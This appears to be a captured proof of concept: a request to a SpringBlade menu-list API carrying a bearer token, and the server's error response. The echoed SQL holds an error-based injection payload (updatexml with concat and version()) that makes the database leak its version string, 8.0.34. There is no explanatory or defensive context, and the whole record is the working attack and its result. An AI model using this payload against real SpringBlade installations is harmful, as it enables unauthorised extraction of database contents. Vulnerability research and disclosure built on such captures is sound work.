 localhost:1888/api/blade-system/menu/list?blade-auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJpc3MiOiJpc3N1c2VyIiwiYXVkIjoiYXVkaWVuY2UiLCJ0ZW5hbnRfaWQiOiIwMDAwMDAiLCJyb2xlX...
2
{
code: 500,
success: false,
data: [ ],
msg: "
### Error querying database. Cause: java.sql.SQLException: XPATH syntax error: '~8.0.34~'
### The error may exist in org/springblade/system/mapper/MenuMapper.java (best guess)
### The error may involve defaultParameterMap
### The error occurred while setting parameters
### SQL: SELECT id, parent_id, code, name, alias, path, source, sort, category, action, is_open, remark, is_deleted FROM blade_menu WHERE is_deleted = 0 AND (updatexml(1, concat(0x7e, version(), 0x7e), 1) LIKE ?) ORDER BY sort ASC
### Cause: java.sql.SQLException: XPATH syntax error: '~8.0.34~'
; uncategorized SQLException; SQL state [HY000]; error code [1105]; XPATH syntax error: '~8.0.34~'; nested exception is java.sql.SQLException: XPATH syntax error: '~8.0.34~'"
}